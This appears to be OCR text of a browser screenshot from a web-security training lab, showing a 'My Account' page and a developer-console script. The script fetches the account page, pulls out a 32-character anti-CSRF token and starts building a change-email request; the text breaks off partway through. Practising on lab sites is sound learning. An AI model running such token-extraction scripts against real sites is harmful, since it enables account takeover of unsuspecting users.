 https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-account
My Account
Your username is: wiener
Your email is: aaabbbccc@normal-user.net
Email
Update email
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
过滤输出
url = "https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-account";
param = {method: "GET"};
fetch(url, param).then(res => {res.text().then(function (text) {
    token = text.match(/\w{32}/)[0]
    payload_url = "https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-account/change-email"…
Promise { <state>: "pending" }